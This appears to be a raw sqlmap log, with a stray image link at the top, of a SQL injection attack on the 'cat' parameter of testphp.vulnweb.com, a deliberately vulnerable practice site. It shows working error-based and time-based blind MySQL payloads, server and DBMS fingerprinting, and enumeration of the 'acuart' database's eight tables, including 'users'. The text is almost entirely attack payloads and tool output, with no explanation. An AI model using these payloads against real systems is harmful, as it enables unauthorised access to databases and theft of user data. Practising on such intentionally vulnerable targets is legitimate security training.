 Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
Payload: http://testphp.vulnweb.com:80/listproducts.php?cat=-4977 OR 1 GROUP BY CONCAT(0x7178717871,(SELECT (CASE WHEN (5390=5390) THEN 1
ELSE 0 END)),0x717a707071,FLOOR(RAND(0)*2)) HAVING MIN(0)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: http://testphp.vulnweb.com:80/listproducts.php?cat=(CASE WHEN (4280=4280) THEN SLEEP(5) ELSE 4280 END)
---
[23:46:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[23:46:46] [INFO] fetching tables for database: 'acuart'
[23:46:47] [INFO] used SQL query returns 8 entries
[23:46:47] [INFO] retrieved: artists
[23:46:47] [INFO] retrieved: carts
[23:46:47] [INFO] retrieved: categ
[23:46:47] [INFO] retrieved: featured
[23:46:47] [INFO] retrieved: guestbook
[23:46:47] [INFO] retrieved: pictures
[23:46:48] [INFO] retrieved: products
[23:46:48] [INFO] retrieved: users
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |